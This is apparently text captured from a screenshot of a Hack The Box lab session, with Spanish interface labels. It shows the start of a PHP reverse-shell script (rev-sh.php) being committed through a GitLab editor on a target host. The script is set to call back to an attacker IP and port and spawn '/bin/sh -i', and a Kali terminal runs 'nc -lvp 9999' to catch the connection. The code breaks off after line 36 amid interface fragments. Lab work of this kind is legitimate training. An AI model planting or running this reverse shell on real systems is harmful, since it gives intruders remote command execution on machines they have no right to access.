 Edit · rev-sh.php · master
10.10.10.114/profile/rev-s
No seguro | 10.10.10.114/root/profile/edit/master/rev-sh.php
Aplicaciones ReverseShell HTB ejecutar código Zero 2 Hero
Projects Groups More Search or jump to...
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.225';
6 $port = 9999;
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 if (function_exists('pcntl_fork')) {
15
16 $pid = pcntl_fork();
17
18 if ($pid == -1) {
19 printit("ERROR: Can't fork");
20 exit(1);
21 }
22
23 if ($pid) {
24 exit(0);
25 }
26
27 if (posix_setsid() == -1) {
28 printit("Error: Can't setsid()");
29 exit(1);
30 }
31
32 $daemon = 1;
33 } else {
34 printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
35 }
36
Commit message
Update rev-sh.php
Target Branch
patch-3
kali 0 ● 2 nc
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.225  netmask 255.255.254.0  destination 10.10.14.225
inet6 dead:beef:2::10df  prefixlen 64  scopeid 0x0<global>
inet6 fe80::ccfe:8d48:622b:7ce7  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 10
0  (UNSPEC)
RX packets 2870  bytes 3664052 (3.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2292  bytes 208328 (203.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
0 ↑ 11m 1 openvpn 2 nc ↓ 89% | 10:16 | 13 dic root kali